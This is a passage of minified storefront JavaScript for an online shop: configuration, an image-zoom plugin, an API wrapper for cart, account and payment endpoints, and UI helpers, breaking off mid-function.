"use strict";window.NP_ENV={PAYPAL_ENV:"production",PAYPAL_CLIENT:{},API_HOST:"",STATIC_HOST:"https://static.fasticshop.com",CART_DEFAULT_IMAGES:"https://static.fasticshop.com/theme/faker/pic-4.png"},$(function(){window.NP_ENV.config={host:location.host,href:location.href,cartType:"1",cartToken:"",copyCouponCode:"",coupon_code:"",location:"",show_buycart:!1,currencyList:null,currencyEntity:{currency_code:$(".J-currency-code").val(),symbol:$(".J-currency-code").data("symbol"),rate_value:$(".J-currency-code").data("rate-value"),currency_text:""},headcode:$(".J-currency-code").val(),headsymbol:$(".J-currency-code").data("symbol"),headRateValue:$(".J-currency-code").data("rate-value"),headCurrencyText:"",navigator:navigator.userAgent.toLowerCase(),isMobile:/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent),scrollPosition:0,holidayStyle:"default",EmailReg:"^\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*$",availWidth:0,pagelocation:$(".nickp-event-page-location").val(),index:{},products:{},collections:{},cart:{},orders:{},coupon_tips:function(e,t){var n="";switch(e+=""){case"1":n='<p class="erro-tips">This code did not match any active gift card or discount. Was it entered correctly?</p>';break;case"2":case"3":n='<p class="erro-tips">Your cart does not meet the requirements for the <strong>'+t+"</strong> Coupon code</p>";break;case"20001":n='<p class="erro-tips">超过使用次数限制</p>';break;case"20002":n='<p class="erro-tips">邮箱为空</p>';break;case"20003":n='<p class="erro-tips">超过一次使用限制</p>';break;case"20004":n='<p class="erro-tips">超出人群限制</p>'}return n},mask_layer:function(e){"hide"==e?($(".J-Mask").hide(),$("html, body").removeClass("hidden").css("top",""),$("html, body").animate({scrollTop:NP_ENV.config.scrollPosition},0)):"show"==e&&($(".J-Mask").show(),NP_ENV.config.scrollPosition=$(window).scrollTop(),$("html, body").addClass("hidden").css("top","-"+NP_ENV.config.scrollPosition+"px"))},localeString:function(e,t,n,a){var o="orders"==this.pagelocation?this.headcode:NP_ENV.config.currencyEntity.currency_code,i=1<"BRL,EUR".split(o).length?"de-DE":"en-US",r="orders"==this.pagelocation?this.headsymbol:NP_ENV.config.currencyEntity.symbol;if(e=parseFloat(e).toLocaleString(i,{minimumFractionDigits:NP_ENV.config.to_fixed_val,maximumFractionDigits:NP_ENV.config.to_fixed_val}),!n)return r+e;n.text(a?"":(t?o+" ":"")+(r+e))}},900<=window.screen.availWidth?NP_ENV.config.availWidth=1080:window.screen.availWidth<900<=750?NP_ENV.config.availWidth=900:NP_ENV.config.availWidth=750}),function(o){function n(e,t){return this.$target=o(e),this.opts=o.extend({},a,t),void 0===this.isOpen&&this._init(),this}var s,c,u,l,d,p,a={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",preventClicks:!0,onShow:void 0,onHide:void 0};n.prototype._init=function(){var t=this;this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=o('<div class="easyzoom-flyout" />'),this.$notice=o('<div class="easyzoom-notice" />'),this.$target.on("mouseenter.easyzoom touchstart.easyzoom",function(e){t.isMouseOver=!0,e.originalEvent.touches&&1!==e.originalEvent.touches.length||(e.preventDefault(),t.show(e))}).on("mousemove.easyzoom touchmove.easyzoom",function(e){t.isOpen&&(e.preventDefault(),t._move(e))}).on("mouseleave.easyzoom touchend.easyzoom",function(){t.isMouseOver=!1,t.isOpen&&t.hide()}),this.opts.preventClicks&&this.$target.on("click.easyzoom","a",function(e){e.preventDefault()})},n.prototype.show=function(e){var t,n,a,o,i=this;return this.isReady?(this.$target.append(this.$flyout),t=this.$target.width(),n=this.$target.height(),a=this.$flyout.width(),o=this.$flyout.height(),s=this.$zoom.width()-a,c=this.$zoom.height()-o,u=s/t,l=c/n,this.isOpen=!0,this.opts.onShow&&this.opts.onShow.call(this),void(e&&this._move(e))):void this._load(this.$link.attr("href"),function(){i.isMouseOver&&i.show(e)})},n.prototype._load=function(e,t){var n=this,a=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=o(a),a.onerror=function(){n.$notice.text(n.opts.errorNotice),n.$target.removeClass("is-loading").addClass("is-error")},a.onload=function(){0!==a.width&&(n.isReady=!0,n.$notice.detach(),n.$flyout.html(n.$zoom),n.$target.removeClass("is-loading").addClass("is-ready"),t())},a.style.position="absolute",a.src=e},n.prototype._move=function(e){if(0===e.type.indexOf("touch")){var t=e.touches||e.originalEvent.touches;d=t[0].pageX,p=t[0].pageY}else d=e.pageX||d,p=e.pageY||p;var n=this.$target.offset(),a=p-n.top,o=d-n.left,i=a*l,r=o*u;r<0||i<0||s<r||c<i?this.hide():this.$zoom.css({top:-1*Math.ceil(i)+"px",left:-1*Math.ceil(r)+"px"})},n.prototype.hide=function(){this.isOpen&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide&&this.opts.onHide.call(this))},n.prototype.swap=function(e,t){this.hide(),this.isReady=!1,this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr("src",e),this.$link.attr("href",t)},n.prototype.teardown=function(){this.hide(),this.$target.removeClass("is-loading is-ready is-error").off(".easyzoom"),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},o.fn.easyZoom=function(t){return this.each(function(){var e=o.data(this,"easyZoom");e?void 0===e.isOpen&&e._init():o.data(this,"easyZoom",new n(this,t))})},"function"==typeof define&&define.amd?define(function(){return n}):"undefined"!=typeof module&&module.exports&&(module.exports=n)}(jQuery);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(r,e){var t=function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"ajax",value:function(e,a,o,i){return new Promise(function(t,n){r.ajax({url:e,type:a,data:o,dataType:i,withCredentials:!0,contentType:"application/json",success:function(e){0<r(".J-Loading").length&&(r(".J-MaskLoad, .J-Loading").hide(),r("html, body").removeClass("hidden")),t(e)},error:function(e){0<r(".J-Loading").length&&(r(".J-MaskLoad, .J-Loading").hide(),r("html, body").removeClass("hidden")),n(e)}})}).catch(function(e){})}},{key:"paymentAjax",value:function(a,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return new Promise(function(t,n){var e={type:"post",data:o,url:a,dataType:"json",success:function(e){t(e)},error:function(e){n(e)}};i&&(e.contentType="application/json"),r.ajax(e)}).catch(function(e){})}},{key:"imgAjax",value:function(e,a){return new Promise(function(t,n){r.ajax({url:e,type:"POST",dataType:"json",timeout:12e4,cache:!1,data:a,processData:!1,contentType:!1,success:function(e){0==e.code?t(e):$plug.message.error(e.msg)},error:function(e){$plug.message.error(JSON.stringify(e)),n(e)}})}).catch(function(e){})}},{key:"xtag_ajax",value:function(e,a){return new Promise(function(t,n){r.ajax({data:a,url:e,success:function(e){t(e)},error:function(e){n(e)}})}).catch(function(e){})}},{key:"post",value:function(e,t){return this.ajax(e,"POST",t,"json")}},{key:"get",value:function(e,t){return this.ajax(e,"GET",t,"json")}},{key:"upload",value:function(e){var t=e.size/1024/1024,n=new FormData;return n.append("file",e),10<t?($plug.message.error(NP_ENV.language[NP_ENV.language.lang].image_erro),!1):this.imgAjax("/comm/upload/file",n)}},{key:"sharetag",value:function(e){return this.post("/buyer/logger/share",e||{})}},{key:"trackRecommend",value:function(e){return this.post("/buyer/statistics/recommend-logger",e||{})}},{key:"getCurrency",value:function(e){return this.post("/sail/currency/get-currency-list",e||{})}},{key:"toCart",value:function(e){return this.post("/buyer/cart/new-add",e||{})}},{key:"changeCart",value:function(e){return this.post("/buyer/cart/change",e||{})}},{key:"addToCart",value:function(e){return this.post("/buyer/cart/add",e||{})}},{key:"getCartList",value:function(e){return this.post("/buyer/cart",e||{})}},{key:"getShoppingList",value:function(e){return this.post("/order/cart",e||{})}},{key:"checkEmail",value:function(e){return this.post("/buyer/user/subscribe",e||{})}},{key:"getCountDown",value:function(e){return this.post("/buyer/plugin/count-down",e||{})}},{key:"getProductList",value:function(e){return this.post("/buyer/product/dynamic-loading-product",e||{})}},{key:"getProductDetailPop",value:function(e){return this.post("/buyer/product/pop-detail",e||{})}},{key:"getProductDetail",value:function(e){return this.post("/buyer/product/detail",e||{})}},{key:"clearRecentAll",value:function(e){return this.post("/buyer/product/rem-recent-all",e||{})}},{key:"clearRecent",value:function(e){return this.post("/buyer/product/rem-recent",e||{})}},{key:"getCartFreeExpress",value:function(e){return this.post("/buyer/express/free-express",e||{})}},{key:"getProductRecommend",value:function(e){return this.post("/buyer/product/recommend",e||{})}},{key:"getComment",value:function(e){return this.post("/buyer/comment/one",e||{})}},{key:"saveComment",value:function(e){return this.post("/buyer/comment/add",e||{})}},{key:"giveThumbs",value:function(e){return this.post("/buyer/comment/add-helpful",e||{})}},{key:"setCartRemark",value:function(e){return this.post("/order/cart/remark",e||{})}},{key:"getProductCoupon",value:function(e){return this.post("/buyer/order/product-coupon-info",e||{})}},{key:"clearProductCoupon",value:function(e){return this.post("/order/cart/del-cart-filed",e||{})}},{key:"getCacheShoppingInfo",value:function(e){return this.post("/buyer/order/order-cache-billing-info",e||{})}},{key:"getOrderPaymentStatus",value:function(e){return this.post("/buyer/order/get-payment-status",e||{})}},{key:"getQuicklyPay",value:function(e){return this.post("/payment/paypal-union/is-created-express-pay",e||{})}},{key:"getOrderInfo",value:function(e){return this.post("/buyer/checkout",e||{})}},{key:"createOrder",value:function(e){return this.post("/buyer/order/create",e||{})}},{key:"createPaypalOrder",value:function(e){return this.post("/payment/paypal-union/create-order",e||{})}},{key:"savePaypalTokenInfo",value:function(e){return this.post("/payment/paypal-union/save-payment-token-info",e||{})}},{key:"paypalPayment",value:function(e){return this.post("/payment/paypal-union/capture-order",e||{})}},{key:"paypalPaymentInfo",value:function(e){return this.post("/payment/paypal-union/get-order-info",e||{})}},{key:"getIpDetail",value:function(e){return this.post("/buyer/user/ip-detail",e||{})}},{key:"getGoogleMap",value:function(e){return this.get("/buyer/user/google-map",e||{})}},{key:"getGoogleMapDetail",value:function(e){return this.get("/buyer/user/google-map-detail",e||{})}},{key:"getGeocodeDetail",value:function(e){return this.get("/buyer/user/geocode-by-postcode",e||{})}},{key:"getGoogleDetail",value:function(e){return this.get("/buyer/user/geocode",e||{})}},{key:"getPhoneCheckDetail",value:function(e){return this.get("/buyer/user/phone-check",e||{})}},{key:"getPhoneRules",value:function(e){return this.post("/buyer/express/get-phone-rules",e||{})}},{key:"getLocalPayment",value:function(e){return this.post("/payment/asiabill-local/get-pay-way",e||{})}},{key:"saveUnpayEmail",value:function(e){return this.post("/buyer/order/create-unpay-email",e||{})}},{key:"sendExpressEmail",value:function(e){return this.post("/buyer/express/send-mail",e||{})}},{key:"getUserAddressList",value:function(e){return this.post("/buyer/user-center/get-address",e||{})}},{key:"getUserAddressListById",value:function(e){return this.post("/buyer/region/get-region-by-address",e||{})}},{key:"searchCities",value:function(e){return this.post("/buyer/region/search-city",e||{})}},{key:"register",value:function(e){return this.post("/buyer/user/register",e||{})}},{key:"login",value:function(e){return this.post("/buyer/user/login",e||{})}},{key:"logout",value:function(e){return this.post("/buyer/user/logout",e||{})}},{key:"contactUs",value:function(e){return this.post("/buyer/page/contact-us",e||{})}},{key:"saveUserEmail",value:function(e){return this.post("/buyer/user/replace-email",e||{})}},{key:"resetUserEmail",value:function(e){return this.post("/buyer/user/reset-password-mail",e||{})}},{key:"resetEmail",value:function(e){return this.post("/buyer/user/confirm-replace-email",e||{})}},{key:"saveUserPassword",value:function(e){return this.post("/buyer/user/replace-password",e||{})}},{key:"resetUserPassword",value:function(e){return this.post("/buyer/user/reset-password",e||{})}},{key:"saveUserAddress",value:function(e){return this.post("/buyer/user-center/save-address",e||{})}},{key:"delUserAddress",value:function(e){return this.post("/buyer/user-center/del-address",e||{})}},{key:"getUserOrders",value:function(e){return this.post("/buyer/user-center/orders",e||{})}},{key:"saveProfile",value:function(e){return this.post("/buyer/user-center/save-profile",e||{})}},{key:"getTimezone",value:function(e){return this.post("/buyer/user-center/timezone",e||{})}},{key:"getAuthUrl",value:function(e){return this.post("/buyer/auth/url",e||{})}},{key:"getAddressLevel",value:function(e){return this.post("/buyer/region/get-region-child",e||{})}},{key:"getCountries",value:function(e){return this.post("/buyer/region/reached-countries",e||{})}},{key:"getOrderList",value:function(e){return this.post("/buyer/order/get-list",e||{})}},{key:"getTrackInfo",value:function(e){return this.post("/buyer/express/get-tracking",e||{})}},{key:"getBlogList",value:function(e){return this.post("/buyer/blog/get-blog-list",e||{})}},{key:"getBlogShare",value:function(e){return this.post("/buyer/blog/article-share",e||{})}},{key:"getProductsBlog",value:function(e){return this.get("/gateway/front-blog/article/byproducthandler",e||{})}},{key:"checkAuthEmail",value:function(e){return this.post("/buyer/auth/check-email",e||{})}},{key:"checkAuthPassword",value:function(e){return this.post("/buyer/auth/check-pwd",e||{})}},{key:"getAuthParamsUrl",value:function(e){return this.post("/buyer/auth/redirect-uri",e||{})}},{key:"saveconversionsApi",value:function(e){return this.post("/buyer/user/user-capi",e||{})}},{key:"getAsiabillToken",value:function(e){return this.post("/payment/asiabill-inner/token",e||{})}},{key:"getAsiabillCheck",value:function(e){return this.post("/payment/asiabill-inner/check",e||{})}},{key:"asiabillInnerCapture",value:function(e){return this.post("/payment/asiabill-inner/capture",e||{})}},{key:"nicoPayCreatePayment",value:function(e){return this.paymentAjax("/payment/nico-pay/create-payment",e||{})}},{key:"nicoPayCheckSuccess",value:function(e){return this.paymentAjax("/payment/nico-pay/check",e||{})}},{key:"scpayCreatePayment",value:function(e){return this.paymentAjax("/payment/scpay/create-payment",e||{})}},{key:"scLocalpayCreatePayment",value:function(e){return this.paymentAjax("/payment/scpay-local/create-payment",e||{})}},{key:"scpayCheckSuccess",value:function(e){return this.paymentAjax("/payment/scpay/check",e||{})}},{key:"getXBorderToken",value:function(e){return this.post("/payment/xborder/token",e||{})}},{key:"xBorderPayCapture",value:function(e){return this.post("/payment/xborder/capture",e||{})}},{key:"getLoggerInfo",value:function(){0<arguments.length&&void 0!==arguments[0]&&arguments[0]}},{key:"queryExsit",value:function(e){return this.post("/buyer/upload/check-upload",e||{})}},{key:"getFileId",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return this.post("/buyer/upload/get-file-id",JSON.stringify(e))}},{key:"getProductCalculate",value:function(e){return this.post("/buyer/cod-theme/calculate",e||{})}},{key:"getProductCalculateNew",value:function(e){return this.post("/site_buyer/cod-theme/calculate",e||{})}},{key:"createCheckoutNew",value:function(e){return this.post("/site_buyer/cod-theme/create",e||{})}},{key:"savecoversionsSass",value:function(e){return this.post("/site_buyer/cod-theme/product-detail-add-act",e||{})}},{key:"createCheckout",value:function(e){return this.post("/buyer/cod-theme/create",e||{})}},{key:"createUnpayOrder",value:function(e){return this.post("/buyer/cod-theme/create-unpay-order",e||{})}},{key:"scpayCardCreatePayment",value:function(e){return this.paymentAjax("/payment/scpay-card/create-payment",e||{})}},{key:"xPayCreatePayment",value:function(e){return this.paymentAjax("/payment/xpay/create-payment",e||{})}},{key:"zipQuery",value:function(e){return this.post("/buyer/zip/query",e||{})}},{key:"getEtracinPayToken",value:function(e){return this.post("/payment/etracin-pay/token",e||{})}},{key:"etracinPayCapture",value:function(e){return this.post("/payment/etracin-pay/capture",e||{})}},{key:"airwallexPayConfig",value:function(e){return this.post("/payment/airwallex/create-payment",e||{})}},{key:"pacyPayV3Config",value:function(e){return this.post("/payment/pacypay-v3/inner-payment",e||{})}},{key:"pacyPayV3CheckOrder",value:function(e){return this.post("/payment/pacypay-v3/check-order",e||{})}},{key:"payoneerCreatePayment",value:function(e){return this.paymentAjax("/payment/payoneer/save-payment",JSON.stringify(e||{}),!0)}},{key:"payoneerUpdatePayment",value:function(e){return this.paymentAjax("/payment/payoneer/update-payment",JSON.stringify(e||{}),!0)}}]),e}();e.$api=new t}(jQuery,window);var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};$(function(){var win_navigator=navigator.userAgent.toLowerCase();window.$plug={loading:function(e){var t={title:"load",test:"正在加载..."},n="",a="string"==typeof e?e:e?this.merge(t,e):t;0<$(".J-MaskLoad").length?$(".J-Loading").text(a.test):(n+='<div class="nav-model-mask J-MaskLoad"><span class="nav-model-mask-close iconfont icon-close J-MaskLoadClose"></span></div>',n+='<div class="np-ui-loading J-Loading"><div class="load-icon"><img class="load-rotate" src="https://img.fasticshop.com/common/images/loading.gif" /></div><div class="load-test">'+("string"==typeof e?a:a.test)+"</div></div>"),$("body").append(n),$(".J-MaskLoad, .J-Loading").show()},load:function(e){$(e).length&&$(e).append('<div class="ajax-loading J-AjaxLoad"><em class="load iconfont icon-jiazai"></em></div>')},closeLoad:function(e){$(e).find(".J-AjaxLoad").length&&$(e).find(".J-AjaxLoad").remove()},closeLoading:function(e){$(".J-MaskLoad, .J-Loading").hide(),e&&$(".J-MaskLoad").removeClass("payment-model-mask").remove("span")},alert:function(){},modal:function(){},testModal:function(e,t){var n=t?'<div class="np-ui-test-modal-mask J-TestModalMask"></div>':'<div class="np-ui-test-modal-mask gray J-TestModalMask"></div>';n+='  <div class="np-ui-test-modal J-TestModal"><span class="iconfont icon-close J-TestModalClose"></span>',"string"==typeof e||"number"==typeof e?n+="<p>You can only add "+e+" to the cart. </p>":0<e.length&&e.map(function(e){n+="<p>"+e+" </p>"}),n+="</div>",$("body").append(n)},tooltip:function(e,t,u,n){if(!e||"string"!=typeof e)return console.error(new Error('The "tooltip" method requires the "class" of at least one parameter')),!1;if(t&&"Object"==={}.constructor.name)var l=t.transition||!1,a=t.time||200,o=null;var i=document.querySelectorAll(e),d=document.createElement("div");function p(e){var t=null,n=null,a=null;if(0!==$(".colorList0").length)if(a=e.offsetParent,t=e.getBoundingClientRect().left,$(e).is(".color-tootipBox"))n=e.getBoundingClientRect().top;else for(n+=e.offsetTop;a;)-1===navigator.userAgent.indexOf("MSIE 8.0")&&(n+=a.clientTop),n+=a.offsetTop,a=a.offsetParent;else for(a=e.offsetParent,t+=e.offsetLeft,n+=e.offsetTop;a;)-1===navigator.userAgent.indexOf("MSIE 8.0")&&(t+=a.clientLeft,n+=a.clientTop),t+=a.offsetLeft,n+=a.offsetTop,a=a.offsetParent;return{left:t,top:n}}function f(e,t){o&&clearTimeout(o),e.style.setProperty("transition","opacity "+a/1e3+"s"),e.style.setProperty("-webkit-transition","opacity "+a/1e3+"s"),"enter"===t?(e.style.opacity=0,o=setTimeout(function(){e.style.opacity=1,"function"==typeof u&&u()},0)):"leave"===t&&(e.style.opacity=0,"function"==typeof n&&n(),o=setTimeout(function(){try{document.body.removeChild(e)}catch(e){}},a))}Array.prototype.slice.call(i).forEach(function(c){var e=c.offsetParent;if(0!==$(".showcase-body").length&&$(e).is(".grid-item-title")||0!==$(".pacific-body").length&&$(e).is(".grid-item-title"))return!1;c.addEventListener("mouseenter",function(){var e=p(c).left,t=p(c).top,n=c.offsetWidth,a=c.offsetHeight,o=c.getAttribute("data-tip"),i=c.getAttribute("data-direction")||"top";!function(e,t,n){if(e.innerHTML=t,e.className="tool_tip tool_tip_"+n,document.body.appendChild(e),!0===l)return f(e,"enter");"function"==typeof u&&u()}(d,o,i);var r=0===document.getElementsByClassName("tool_tip").length?0:document.getElementsByClassName("tool_tip")[0].offsetWidth,s=0===document.getElementsByClassName("tool_tip").length?0:document.getElementsByClassName("tool_tip")[0].offsetHeight;switch(i){case"top":d.style.left=e+n/2-r/2+"px",d.style.top=t-s-7+"px";break;case"left":d.style.left=e-r-7+"px",d.style.top=t+a/2-s/2+"px";break;case"right":d.style.left=e+n+7+"px",d.style.top=t+a/2-s/2+"px";break;case"bottom":d.style.left=e+n/2-r/2+"px",d.style.top=t+a+7+"px"}},!1),c.addEventListener("mouseleave",function(){var e=document.querySelector(".tool_tip");if(e){if(!0===l)return f(e,"leave");document.body.removeChild(e),"function"==typeof n&&n()}},!1)})},merge:function(e,t){for(var n in t)e[n]=t[n];return e},message:{timeS:null,timeR:null,success:function(e){this.init('<div class="np-ui-message-item msg-success J-MsgItem"><span class="iconfont icon-chenggong"></span><span>'+e+"</span></div>")},info:function(e){this.init('<div class="np-ui-message-item msg-info J-MsgItem"><span class="iconfont icon-tishi_icon"></span><span>'+e+"</span></div>")},warning:function(e){this.init('<div class="np-ui-message-item msg-warning J-MsgItem"><span class="iconfont icon-icon"></span><span>'+e+"</span></div>")},error:function(e){this.init('<div class="np-ui-message-item msg-error J-MsgItem"><span class="iconfont icon-shibai"></span><span>'+e+"</span></div>")},init:function(e){clearTimeout(this.timeS),clearTimeout(this.timeR),$(".J-Msg").length?($(".J-Msg").empty(),$(".J-Msg").append(e)):(e='<div class="np-ui-message J-Msg">'+e+"</div>",$("body").append(e)),this.timeS=setTimeout(function(){$(".J-MsgItem").addClass("show")},300),this.timeR=setTimeout(function(){$(".J-MsgItem").removeClass("show")},3e3)}},lazyLoad:function(e){var r,s="",c=navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)?"WAP":"PC";"WAP"==c&&(s="?x-oss-process=image/resize,w_640"),r=$(document).scrollTop()?parseInt($(document).scrollTop())+parseInt($(window).height())+10:parseInt($("html, body").scrollTop())+parseInt($(window).height())+10,e.map(function(e,t){var n=$(t).offset().top,a=t.tagName;if(n<r&&$(t).hasClass("lazy-load"))if("IMG"==a)$(t).attr("src",$(t).data("original")),$(t).addClass("blur-img").removeClass("lazy-load");else{var o="";$(t).parents(".banner")&&$(t).parents(".banner").hasClass("swiper-container")?"WAP"==c&&0<$(".template4-body").length&&(o="?x-oss-process=image/crop,w_640,g_center"):o=s;var i=new Image;i.src=$(t).data("original")+o,i.onload=function(){$(t).attr("style","background-image: url('"+$(t).data("original")+o+"');background-size: cover"),$(t).addClass("blur-img").removeClass("lazy-load")}}})},goTop:function(){$(document).on("click",".J-GoTop",function(){$("html, body").animate({scrollTop:"0"},300)})},query:function(){var n=new Object;window.location.search&&window.location.search.substr(1).split("&").forEach(function(e,t){n[e.split("=")[0]]=e.split("=")[1]});return n},Pages:function(e,t,n){if(0==n.length||n.length<=e)return $(".J-Pages").empty(),!1;var a="",o=parseInt(n/e),i=!1;o=n%e==0?o:o+1,1==t?$(".J-PagesPrev").hide():$(".J-PagesPrev").show(),t==o?$(".J-PagesLast").hide():$(".J-PagesLast").show();for(var r=1;r<=o;r++)r<=t&&1!=t&&(5<=t?(2==r&&(a+='<span class="pages-item J-PagesItem" data-index="">...</span>'),r==t&&!i&&(a+='<span class="pages-item J-PagesItem pages-item-active" data-index="'+r+'">'+r+"</span>",i=!0),(1==r||r==t-2||r==t-1)&&(a+='<span class="pages-item J-PagesItem" data-index="'+r+'">'+r+"</span>")):(r==t&&!i&&(a+='<span class="pages-item J-PagesItem pages-item-active" data-index="'+r+'">'+r+"</span>",i=!0),r!=t&&(a+='<span class="pages-item J-PagesItem" data-index="'+r+'">'+r+"</span>"))),t<=r&&(4<=o-t?(r==t&&!i&&(a+='<span class="pages-item J-PagesItem pages-item-active" data-index="'+r+'">'+r+"</span>",i=!0),(r==t+1||r==t+2||r==o)&&(a+='<span class="pages-item J-PagesItem" data-index="'+r+'">'+r+"</span>"),r==t+3&&(a+='<span class="pages-item J-PagesItem" data-index="">...</span>')):(r==t&&!i&&(a+='<span class="pages-item J-PagesItem pages-item-active" data-index="'+r+'">'+r+"</span>",i=!0),r!=t&&(a+='<span class="pages-item J-PagesItem" data-index="'+r+'">'+r+"</span>")));$(".J-PagesList").empty().append(a)},isSame:function(e){var t=!0,n=-1;0<e.length&&e.replace(/[^0-9]/gi,"").split("").map(function(e){n<0?n=e:n!=e&&(t=!1)});return t},toRawType:function(e){return Object.prototype.toString.call(e).slice(8,-1)},getToKen:function(e){var t=window.location.href.split("checkouts/")[1];return t=-1<t.indexOf("?")?t.split("?")[0]:t},replaceParam:function replaceParam(url,arg,arg_val){var href="",pattern=arg+"=([^&]*)",replaceText=arg+"="+arg_val;if(url.match(pattern)){var tmp="/("+arg+"=)([^&]*)/gi";tmp=url.replace(eval(tmp),replaceText),window.history.replaceState({},0,tmp)}else href=url.match("[?]")?url+"&"+replaceText:url+"?"+replaceText,window.history.replaceState({},0,href)},Fingerprint2:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(){return new Promise(function(a,e){"function"==typeof Fingerprint2?Fingerprint2.get({excludes:{audio:!0,fonts:!0,webgl:!0,canvas:!0,userAgent:!0,fontsFlash:!0,enumerateDevices:!0}},function(e){var t=e.map(function(e){return e.value}),n=Fingerprint2.x64hash128(t.join(""),31);a(n)}):a("")})}),crc32:function(e,t){t==window.undefined&&(t=0);var n=0;t^=-1;for(var a=0,o=e.length;a<o;a++)n=255&(t^e.charCodeAt(a)),t=t>>>8^"0x"+"00000000 77073096 EE0E612C 990951BA 076DC419 706AF48F E963A535 9E6495A3 0EDB8832 79DCB8A4 E0D5E91E 97D2D988 09B64C2B 7EB17CBD E7B82D07 90BF1D91 1DB71064 6AB020F2 F3B97148 84BE41DE 1ADAD47D 6DDDE4EB F4D4B551 83D385C7 136C9856 646BA8C0 FD62F97A 8A65C9EC 14015C4F 63066CD9 FA0F3D63 8D080DF5 3B6E20C8 4C69105E D56041E4 A2677172 3C03E4D1 4B04D447 D20D85FD A50AB56B 35B5A8FA 42B2986C DBBBC9D6 ACBCF940 32D86CE3 45DF5C75 DCD60DCF ABD13D59 26D930AC 51DE003A C8D75180 BFD06116 21B4F4B5 56B3C423 CFBA9599 B8BDA50F 2802B89E 5F058808 C60CD9B2 B10BE924 2F6F7C87 58684C11 C1611DAB B6662D3D 76DC4190 01DB7106 98D220BC EFD5102A 71B18589 06B6B51F 9FBFE4A5 E8B8D433 7807C9A2 0F00F934 9609A88E E10E9818 7F6A0DBB 086D3D2D 91646C97 E6635C01 6B6B51F4 1C6C6162 856530D8 F262004E 6C0695ED 1B01A57B 8208F4C1 F50FC457 65B0D9C6 12B7E950 8BBEB8EA FCB9887C 62DD1DDF 15DA2D49 8CD37CF3 FBD44C65 4DB26158 3AB551CE A3BC0074 D4BB30E2 4ADFA541 3DD895D7 A4D1C46D D3D6F4FB 4369E96A 346ED9FC AD678846 DA60B8D0 44042D73 33031DE5 AA0A4C5F DD0D7CC9 5005713C 270241AA BE0B1010 C90C2086 5768B525 206F85B3 B966D409 CE61E49F 5EDEF90E 29D9C998 B0D09822 C7D7A8B4 59B33D17 2EB40D81 B7BD5C3B C0BA6CAD EDB88320 9ABFB3B6 03B6E20C 74B1D29A EAD54739 9DD277AF 04DB2615 73DC1683 E3630B12 94643B84 0D6D6A3E 7A6A5AA8 E40ECF0B 9309FF9D 0A00AE27 7D079EB1 F00F9344 8708A3D2 1E01F268 6906C2FE F762575D 806567CB 196C3671 6E6B06E7 FED41B76 89D32BE0 10DA7A5A 67DD4ACC F9B9DF6F 8EBEEFF9 17B7BE43 60B08ED5 D6D6A3E8 A1D1937E 38D8C2C4 4FDFF252 D1BB67F1 A6BC5767 3FB506DD 48B2364B D80D2BDA AF0A1B4C 36034AF6 41047A60 DF60EFC3 A867DF55 316E8EEF 4669BE79 CB61B38C BC66831A 256FD2A0 5268E236 CC0C7795 BB0B4703 220216B9 5505262F C5BA3BBE B2BD0B28 2BB45A92 5CB36A04 C2D7FFA7 B5D0CF31 2CD99E8B 5BDEAE1D 9B64C2B0 EC63F226 756AA39C 026D930A 9C0906A9 EB0E363F 72076785 05005713 95BF4A82 E2B87A14 7BB12BAE 0CB61B38 92D28E9B E5D5BE0D 7CDCEFB7 0BDBDF21 86D3D2D4 F1D4E242 68DDB3F8 1FDA836E 81BE16CD F6B9265B 6FB077E1 18B74777 88085AE6 FF0F6A70 66063BCA 11010B5C 8F659EFF F862AE69 616BFFD3 166CCF45 A00AE278 D70DD2EE 4E048354 3903B3C2 A7672661 D06016F7 4969474D 3E6E77DB AED16A4A D9D65ADC 40DF0B66 37D83BF0 A9BCAE53 DEBB9EC5 47B2CF7F 30B5FFE9 BDBDF21C CABAC28A 53B39330 24B4A3A6 BAD03605 CDD70693 54DE5729 23D967BF B3667A2E C4614AB8 5D681B02 2A6F2B94 B40BBE37 C30C8EA1 5A05DF1B 2D02EF8D".substr(9*n,8);return-1^t},jsonSort:function(e){var t=[],n={};for(var a in e)t.push(a);for(var o in t.sort(),t)n[t[o]]=e[t[o]];return n},getCookieJSON:function(){var n={};return document.cookie.split(";").map(function(e){var t=e.split("=");e.includes("={")?n[t[0].trim()]=JSON.parse(t[1]):n[t[0].trim()]=t[1]}),n},getCustom:function(){var a={required:!1,data:{}};if(0<$(".template5-body").length&&"collections"==$(".nickp-event-page-location").val())var e=$(".paddL80").find(".line-item-property__field");else e=$(".line-item-property__field");return e.each(function(e,t){var n=$(t).find("*[name*='properties']");"required"!=n.attr("required")||n.val()||(a.required=!0,n.addClass("invalid")),n.val()&&(n.removeClass("invalid"),a.data[n.attr("name").slice(11,-1)]=n.val())}),a},getSkuString:function(n){var a="";return"object"==(void 0===n?"undefined":_typeof(n))&&Object.keys(n).forEach(function(e,t){a=""==a?n[e]:"/"+n[e]}),a},getSource:function(){var 